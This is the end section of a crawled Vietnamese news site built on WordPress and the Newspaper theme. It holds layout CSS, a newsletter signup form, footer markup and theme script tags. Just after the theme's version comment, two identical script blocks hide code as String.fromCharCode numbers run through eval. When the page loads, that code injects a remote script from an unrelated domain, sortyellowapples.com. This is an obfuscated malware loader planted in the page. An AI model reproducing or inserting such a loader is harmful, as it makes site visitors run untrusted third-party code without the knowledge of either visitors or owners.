title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_108  wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}#tdi_107.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_107.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_108,.tdi_108 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_108 .tdc-columns{width:100%}.tdi_108:before,.tdi_108:after{display:none}@media (min-width:768px){.tdi_108{margin-left:-30px;margin-right:-30px}.tdi_108 .tdc-row-video-background-error,.tdi_108>.vc_column,.tdi_108>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_108{margin-left:-20px;margin-right:-20px}.tdi_108 .tdc-row-video-background-error,.tdi_108>.vc_column,.tdi_108>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_108{margin-left:-12px;margin-right:-12px}.tdi_108 .tdc-row-video-background-error,.tdi_108>.vc_column,.tdi_108>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_108{margin-right:0px!important;margin-left:0px!important}.tdi_108 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:14px!important;margin-left:14px!important}}</style><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}.tdi_110{padding-left:0px!important;border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_112  td_separator_solid td_separator_center"><span style="border-color:rgba(20,20,35,0.15);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_112{margin-bottom:0px!important}</style></div></div></div><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_114{vertical-align:baseline}.tdi_114>.wpb_wrapper,.tdi_114>.wpb_wrapper>.tdc-elements{display:block}.tdi_114>.wpb_wrapper>.tdc-elements{width:100%}.tdi_114>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_114>.wpb_wrapper{width:auto;height:auto}.tdi_114{padding-right:0px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(20,20,35,0.15);border-width:1px;width:100%;"></span>
<style scoped>.tdi_116{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_117" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_118  wpb_row td-pb-row" >
<style scoped>.tdi_118,.tdi_118 .tdc-columns{min-height:0}#tdi_117.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_117.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_118,.tdi_118 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_118 .tdc-columns{width:100%}.tdi_118:before,.tdi_118:after{display:none}@media (min-width:768px){.tdi_118{margin-left:-30px;margin-right:-30px}.tdi_118 .tdc-row-video-background-error,.tdi_118>.vc_column,.tdi_118>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_118{margin-left:-20px;margin-right:-20px}.tdi_118 .tdc-row-video-background-error,.tdi_118>.vc_column,.tdi_118>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_118{margin-left:-12px;margin-right:-12px}.tdi_118 .tdc-row-video-background-error,.tdi_118>.vc_column,.tdi_118>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}@media (max-width:767px){.tdi_118,.tdi_118 .tdc-columns{flex-wrap:wrap}}.tdi_118{margin-right:0px!important;margin-left:0px!important;padding-top:25px!important;padding-bottom:25px!important}.tdi_118 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{padding-top:15px!important;padding-bottom:25px!important}}@media (max-width:767px){.tdi_118{padding-top:10px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-left:0px!important;border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_120{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_122 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_122,.tdi_122 .tdc-inner-columns{flex-wrap:wrap}}.tdi_122{margin-right:0px!important;margin-left:0px!important}.tdi_122 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_124{padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>@media (max-width:767px){.tdi_125{margin-bottom:5px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_126 .tdm-title{font-family:Signika!important;font-size:22px!important;line-height:1.5!important;font-style:italic!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-title{font-size:18px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_126 .tdm-title{font-size:18px!important;line-height:1.4!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-sm">Bạn có câu hỏi gì:</h3></div></div></div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_128{padding-right:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_129 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-bottom:0px!important}</style>
<style>
.tdi_130 input[type=email],
				.tdi_130 button{
					font-family:Roboto !important;font-size:15px !important;font-weight:300 !important;
				}.tdi_130 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_130 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_130 input[type=email]{
                    border-right-width: 0;
                }.tdi_130 button{
                    background-color: #fc4349;
                }.tdi_130 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_130 input[type=email],
				.tdi_130 button{
					font-size:14px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 input[type=email],
				.tdi_130 button{
					font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_130 input[type=email],
				.tdi_130 button{
					font-size:13px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_130 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email của bạn" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Đăng ký</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}.tdi_132{padding-right:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_133 .tdm-descr{font-family:Roboto!important;font-size:15px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdm-descr{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_133 .tdm-descr{font-size:13px!important;line-height:1.4!important}}</style><p class="tdm-descr">© Copyright - Newspaper by TagDiv</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696cb43646762
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://minhnghila.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://minhnghila.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://minhnghila.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://minhnghila.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://minhnghila.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://minhnghila.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://minhnghila.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://minhnghila.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://minhnghila.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://minhnghila.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://minhnghila.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_29';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_29');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-caret-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_300x0","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","more":"yes","tds_menu_active1-line_width":"0","tds_menu_active1-text_color_h":"#fc4349","f_elem_font_family":"564","f_elem_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","f_elem_font_weight":"700","f_elem_font_transform":"none","f_elem_font_line_height":"eyJhbGwiOiI2M3B4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDhweCJ9","elem_padd":"eyJhbGwiOiIwIDMwcHgiLCJsYW5kc2NhcGUiOiIwIDI1cHgiLCJwb3J0cmFpdCI6IjAgMjBweCJ9","el_class":"td-art-blog-pro-menu","tdc_css":"eyJhbGwiOnsiYm9yZGVyLWJvdHRvbS13aWR0aCI6IjEiLCJib3JkZXItY29sb3IiOiJyZ2JhKDIwLDIwLDM1LDAuMTUpIiwiZGlzcGxheSI6IiJ9fQ==","mm_width":"100%","mm_bg":"#eae8e5","mm_shadow_shadow_size":"0","mm_border_size":"0","mm_posts_limit":"4","mm_padd":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","title_txt_hover":"#fc4349","show_cat":"none","sub_first_left":"0","sub_bg_color":"#eae8e5","sub_shadow_shadow_size":"0","tds_menu_sub_active1-sub_text_color_h":"#fc4349","sub_padd":"8px 0","f_sub_elem_font_family":"564","f_sub_elem_font_weight":"700","f_sub_elem_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","sub_elem_padd":"eyJhbGwiOiIxMnB4IDMwcHgiLCJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","main_sub_icon_size":"13","title_txt":"#000000","show_mega":"yes","pag_border":"rgba(10,10,10,0.5)","pag_h_border":"#000000","pag_text":"rgba(10,10,10,0.9)","pag_h_text":"#000000","pag_bg":"rgba(0,0,0,0)","pag_h_bg":"rgba(0,0,0,0)","mc1_title_tag":"h2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_69'),
                        blockClass = '.tdi_69',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu_in_more","style_general_header_menu","style_general_search_form","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_post_views","style_general_comments_count","style_general_featured_image","style_general_single_content","style_general_author_box","style_general_single_post_share","style_general_separator","style_general_column_title"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 10:21:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CDKEGeJiZ7J-NlG0PAG7_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768731706232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>